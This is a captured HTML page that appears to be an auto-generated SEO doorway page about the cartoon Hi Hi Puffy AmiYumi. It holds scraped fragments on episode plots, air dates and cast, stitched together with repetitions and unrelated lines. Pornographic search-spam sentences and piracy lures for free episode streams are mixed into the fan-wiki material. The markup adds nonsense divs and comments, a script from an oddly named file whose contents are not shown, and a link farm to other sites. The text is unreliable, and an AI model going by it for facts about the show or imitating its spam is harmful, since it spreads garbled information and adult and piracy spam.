

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/781.html
body_size: 3728
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/781.html" /><title>Hi hi puffy amiyumi yumi episode 1</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nuthecoup" id="swimnazja"></div><div class="heelfwouldhunt"></div><!-- lompsergets --><div class="tyimarva" id="diafastri"></div><div class="diachedi" id="soshandnu"></div><!-- stimsone --><div class="lorespay"></div><!-- conswarrnal --><!-- ergefe --><div class="tracdisday" id="saltprefturk"></div><div class="versbarncount" id="haltleewind"></div><div class="adprophyg"></div><div class="distmetpo" id="geotiokeu"></div><!-- genmicy --><div class="rioconhy" id="defolback"></div><h1>Hi hi puffy amiyumi yumi episode 1</h1><div class="nuthecoup" id="swimnazja"></div><div class="heelfwouldhunt"></div><!-- lompsergets --><div class="tyimarva" id="diafastri"></div><div class="diachedi" id="soshandnu"></div><!-- stimsone --><div class="lorespay"></div><!-- conswarrnal --><!-- ergefe --><div class="tracdisday" id="saltprefturk"></div><div class="versbarncount" id="haltleewind"></div><div class="adprophyg"></div><div class="distmetpo" id="geotiokeu"></div><p>Kaz holds a contest for ami and yumi s fans and a little girl named harmony is chosen as the winner. After yumi has an accident with the microwave, she thinks shes ami, which leads to ami and kaz trying to get her back to normal in any way they could think of. Hi hi puffy ami yumi saison 2 episode 1 poisson davril. Jul 16, 2019 hi hi puffy ami yumi saison 2 episode 1 poisson davril. Hi hi puffy amiyumi temporada 1 capitulo online latino. Hi hi puffy amiyumi follows two famous japanese rock stars reacting to event their lives, their fans, and the adventures they go on. Yumi is forced to wear some funky headgear that forces her to smile. Watch hi hi puffy amiyumi season 2, episode 1 koi fish arbor day ami ami. They are both in their nightgowns and are barefoot. Kaz almost runs over a squirrel who left his home due to eldwin blair chopping down trees for toothpicks, ami and yumi decide to help the squirrel get his home back. Aug 12, 2011 i love this game and the series but im a little rusty at i i might forget how to do things now i didnt hear alot of puffy ami yumi songs cause i didnt hear alot of them in the us but i did like.</p> <p>Apr 07, 2006 with corey burton, nathan carlson, sandy fox, grey griffin. Hi hi puffy amiyumi episode 1 english dubbed watch cartoons. In truth or dare, ami and yumi are having a slumber party of their own. Jul 16, 20 the queen and prince louis birthday celebrations affected by lockdown. Hi hi puffy amiyumi season 1 episode 10 ami goes bad. Ami and yumi speaking japanese in the pilot ami and yumi getting attracted to slushees in the pilot yumis cameo appearance in the ok, ko. Hi hi puffy amiyumi found unaired pilot of cartoon. Episodes pilot 2003 hi hi puffy amiyumi had an unaired pilot episode.</p> <p>Hi hi puffy amiyumi is hi hi puffy amiyumi on netflix. Hi hi puffy ami yumi coming up next by cartoon network city. Ami gets a gift from her fan club and kaz says she should hide it from yumi. Hi hi puffy amiyumi follows the adventures of two very cool, but very different pop stars as they travel from gig to gig or just hang out in their tour bus. Hi hi puffy amiyumi season 1 episode 3c dance a gogo dont block this turner est by erika kurumi. Hi hi puffy amiyumi is an american animated television series created by sam register for cartoon network. Hi hi puffy amiyumi temporada 1 capitulo 9 online latino. Minipuffs november 19, 2004, 104 amis secret taffy trouble dance agogo november 26, 2004, 105 ami goes bad robopop metal mental december 3, 2004, 106 showdown. I think this is the only video on the internet that has the banned surfs up segemnt in english. The queen and prince louis birthday celebrations affected by lockdown.</p> <p>Kaz holds a contest for ami and yumis fans and a little girl named harmony is chosen as the winner. Puffy finds a man with a robot that plays music, but then the robot plays the. Hi hi puffy amiyumi premiered in the united states on cartoon network on november 19, 2004. The series premiered on november 19, 2004 and ended on june 27, 2006 with a total of three seasons and 39 episodes, leaving. The wiki tells official information all about the characters, tv broadcast channel and much more. No other sex tube is more popular and features more hi i puffy ami yumi hentai scenes than pornhub. In the cards team teen december 10, 2004, 107 opera yumi. Sam register pitched the idea of puffy amiyumi having their own television series on cartoon network, and the studio renegade animation developed a test short on april 22, 2003 in hopes of swaying the channel to greenlit their shows production. You are going to watch hi hi puffy amiyumi episode 1 english dubbed online free episodes with hq high quality. Hi hi puffy ami yumi abertura em portugues duration.</p> <p>Eldwin starts up the bulldozers and chases them through the forest until he. Hi hi puffy amiyumi was a cartoon network series that ran from 2004 to 2006 and was about the adventures of two rockstars named ami and yumi who have misadventures around the world after sam register the creator pitched the idea of hi hi puffy amiyumi having their own cartoon series on cartoon network, the animation studio renegade animation created a test pilot, in the hopes of swaying. After ending on june 27, 2006, the show continued to rerun until december 22, 2006, where it aired in reruns normally, and occasionally, would be one of the few non cartoon cartoons to air in reruns on the cartoon cartoon show before being removed from. Hi hi puffy amiyumi is an animated series produced by renegade animation in america and cartoon network studios in japan, created by sam register and based on ami onuki and yumi yoshimura puffy in japan, puffy amiyumi in america as well as their manager, kazou harada. Hi hi puffy ami yumi saison 1 episode 25 yumi, lange. Watch hi hi puffy amiyumi season 1, episode 1 disharmony collect all 5. When kaz accidentally flushes his glasses down the toilet, he makes life a nightmare for ami and yumis cats, who take only so much before they decide to work together to get the managers lost eyewear back. Hi hi puffy amiyumi episode 1 english dubbed watch. When sam register decided to pitch an idea of puffy amiyumi having their own tv series, renegade animation made a test pilot in 2003 that was unfortunately only sent to cartoon network in hopes of them to greenlit that said idea. In this silent film, ami and yumi s lives are shown through images. Kaz is believed to be the supreme ruler of the manugians and the girls try to intervene. Hi hi puffy amiyumi temporada 1 capitulo 12 online latino.</p> <p>She is the second member with ami onuki and one of the two main protagonists of the series. Unaired pilot episode hi hi puffy amiyumi wiki fandom. With corey burton, nathan carlson, sandy fox, grey griffin. Welcome to hi hi puffy amiyumi wiki, an encyclopedia about everything related to sam register, hi hi puffy amiyumi, and the puffy amiyumi band. Browse through our impressive selection of porn videos in hd quality on any device you own. Produced by renegade animation and cartoon network. I love this game and the series but im a little rusty at i i might forget how to do things now i didnt hear alot of puffy ami yumi songs cause i didnt hear alot of them in the us but i did like. Later on yumi was barefoot for a walking on hot coals dare as the camera shows her toes and toenails upclose. In collect all 5, ami wants to find the 5 huggles toys in cereal boxes. These girls sometimes resemble the olsen twins in cerain areas but excel in music.</p> <p>Pilot 101 hi hi puffy amiyumi pilot november 5, 2004 season 1 102 disharmony collect all 5 ninjcompoop november 12, 2004, 103 talent suckers ole. Ami and yumi get direct service from their fan clubsjang keng and tekirai irritate kaz during the night. In ancient rome, amius and yumius have to become superstars by finding the golden fleas. Hi hi puffy amiyumi is an americanjapanese animated fantasycomedy television series from cartoon network and tv tokyo, produced by renegade animation and cartoon network studios in japan. Watch hi hi puffy amiyumi season 3, episode 1 secret origin the legend of mei pie under the hood. Produced by renegade animation and cartoon network studios, the series stars fictionalized and animated versions of the japanese pop rock group puffy amiyumi.</p> <p>She has chinlength indigo hair, resembling a bob hairstyle. Ami made a painting that is garbage, but became a piece of art. Hi hi puffy amiyumi yumis foot massage scene by brandon villa alt channel extra. Stream anime hi hi puffy amiyumi episode 1 online english dub pilot disharmony pilot disharmony. Boosted by the success of their theme song from the hit toon teen titans watch it it and enjoyon cartoon network these two have shown they can follow up with music to. Watch hi i puffy ami yumi hentai porn videos for free, here on. Yumi is the animated counterpart of yumi yoshimura.</p> <p>With keone young, grey griffin, janice kawaye, ami ohnuki. The show was created by sam register, who also serves as the series executive producer. When yumi is stealing all of the spotlight by her badness, ami gets jealous and purchases a pair of haunted sticks from the pawn shoppe, but its crazy stixs sticks, and kaz and yumi must get those sticks away from ami before things get worse. Discover the growing collection of high quality most relevant xxx movies and clips. Yumi yoshimuragallery hi hi puffy amiyumi wiki fandom. Being famous rock stars, ami and yumi tour the globe in their customized puffy bus, a veritable condo on wheels with all the major amenities and an everchanging interior. The wiki format allows anyone to create or edit any article, so we can all work together to create a comprehensive database for fans of hi hi puffy amiyumi.</p> <p>Sans lui, elle serait toujours perdue a lheure actuelle. Yumi saves kaz from a falling donut sign, and kaz constantly does favors for yumi, making it difficult for her. It aired from 2004 to 2006, the last episode to be broadcast being sumo kaz with 5 unaired episodes. So download it, before the copyrigt claims take it down. Watch hi hi puffy amiyumi season 1, episode 1 dis harmonycollect all 5 ninjcompoop. In allergic, yumi develops an allergic reaction to something and no one knows what it is, though kaz suspects that shes. Hi hi puffy ami yumi bumper ami and yumi chased out of store. Hi hi puffy amiyumiepisodes the cartoon network wiki. Baby shark song music for children nursery rhymes by howdytoons. Hi hi puffy amiyumi also debuted in other countries such as mexico, dubbed in spanish, and brazil, dubbed in brazilian portuguese, both transmitted on cartoon network.</p> <p>She dresses in a rock style with studded necklaces and bracelets, a light purple tshirt with a skull on it, a black miniskirt, light purple tight. This pair of young women are part of a new assualt on the shores of america. Yumi saves kaz rock n roe scowlitis yumi saves kaz. She is so obsessed with ami and yumi that she will not leave them. The unaired pilot of hi hi puffy amiyumi is exactly as the title implies. Then yumi gets one from her fan club, and kaz says yumi should should hide it from ami. The cartoon network show has given us a great opportunity to introduce the music to a new audience. Watch all 14 hi hi puffy amiyumi episodes from season 1,view pictures, get episode information and more.</p> <p>Then, ami and yumi keep getting gifts, and kaz keeps hiding them. Licensed to youtube by sony music entertainment japan inc. Hi hi puffy ami yumi saison 1 episode diversion youtube. Ami and yumi realize that they are cursed according to a book.</p><div class="nuthecoup" id="swimnazja"></div><div class="heelfwouldhunt"></div><!-- lompsergets --><div class="tyimarva" id="diafastri"></div><div class="diachedi" id="soshandnu"></div><!-- stimsone --><div class="lorespay"></div><!-- conswarrnal --><a href="https://inhymotu.web.app/413.html">413</a> <a href="https://inhymotu.web.app/1326.html">1326</a> <a href="https://inhymotu.web.app/883.html">883</a> <a href="https://inhymotu.web.app/937.html">937</a> <a href="https://inhymotu.web.app/1481.html">1481</a> <a href="https://inhymotu.web.app/979.html">979</a> <a href="https://inhymotu.web.app/1493.html">1493</a> <a href="https://inhymotu.web.app/255.html">255</a> <a href="https://inhymotu.web.app/621.html">621</a> <a href="https://inhymotu.web.app/719.html">719</a> <a href="https://inhymotu.web.app/1163.html">1163</a> <a href="https://inhymotu.web.app/949.html">949</a> <a href="https://inhymotu.web.app/908.html">908</a> <a href="https://inhymotu.web.app/970.html">970</a> <a href="https://inhymotu.web.app/809.html">809</a> <a href="https://inhymotu.web.app/1342.html">1342</a> <a href="https://inhymotu.web.app/1146.html">1146</a> <a href="https://inhymotu.web.app/440.html">440</a> <a href="https://inhymotu.web.app/1087.html">1087</a> <a href="https://inhymotu.web.app/1534.html">1534</a> <a href="https://inhymotu.web.app/704.html">704</a> <a href="https://inhymotu.web.app/149.html">149</a> <a href="https://inhymotu.web.app/114.html">114</a> <a href="https://inhymotu.web.app/568.html">568</a> <a href="https://inhymotu.web.app/1331.html">1331</a> <a href="https://inhymotu.web.app/153.html">153</a> <a href="https://inhymotu.web.app/569.html">569</a> <a href="https://inhymotu.web.app/1247.html">1247</a> <a href="https://inhymotu.web.app/1425.html">1425</a> <a href="https://inhymotu.web.app/26.html">26</a> <a href="https://inhymotu.web.app/1356.html">1356</a> <a href="https://pacalzaucell.web.app/1051.html">1051</a> <a href="https://greenhawame.web.app/276.html">276</a> <a href="https://zuepelire.web.app/457.html">457</a> <a href="https://drogburchaera.web.app/309.html">309</a> <a href="https://pahanddarkrer.web.app/558.html">558</a> <a href="https://florusythor.web.app/1372.html">1372</a> <a href="https://lintelosi.web.app/887.html">887</a><div class="nuthecoup" id="swimnazja"></div><div class="heelfwouldhunt"></div><!-- lompsergets --><div class="tyimarva" id="diafastri"></div><div class="diachedi" id="soshandnu"></div><!-- stimsone --><div class="lorespay"></div><!-- conswarrnal --><!-- ergefe --><div class="tracdisday" id="saltprefturk"></div></body></html>